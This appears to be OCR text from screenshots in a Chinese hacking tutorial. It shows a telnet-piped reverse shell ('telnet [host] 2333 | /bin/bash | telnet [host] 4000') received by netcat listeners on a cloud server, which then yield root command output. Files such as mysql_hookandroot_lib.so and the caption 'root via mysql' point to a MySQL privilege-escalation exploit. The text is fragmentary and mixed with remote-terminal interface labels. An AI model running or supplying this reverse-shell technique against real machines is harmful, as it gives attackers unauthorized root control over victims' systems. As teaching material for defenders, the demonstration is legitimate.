 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
33.6M 1.3 apache2
33.7M 1.3 apache2
↑42K ↓4K eth0
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450)
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root via mysql
命令回显
HACK学习呀